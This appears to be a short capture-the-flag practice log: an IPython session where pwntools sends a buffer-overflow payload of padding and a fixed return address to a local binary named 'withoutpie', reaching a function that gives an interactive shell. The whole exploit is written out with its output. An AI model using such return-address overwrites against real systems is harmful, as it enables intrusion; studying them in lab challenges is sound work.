 In [1]: from pwn import *
In [2]: def exploit():
   ...:     proc= process("./withoutpie")
   ...:     p= b'a'*(0x71)+ b'a'*(0x4)+ p32(0x08049182)
   ...:     proc.sendline(p)
   ...:     proc.interactive()
   ...:     proc.close()
   ...:
In [3]: exploit()
[x] Starting local process './withoutpie'
[+] Starting local process './withoutpie': pid 4631
[*] Switching to interactive mode
Winning isn't everything, it's the only thing
whoami
juneeth
pwd
/home/juneeth/pwns-main/chall_02
^C[*] Interrupted
[*] Stopped process './withoutpie' (pid 4631)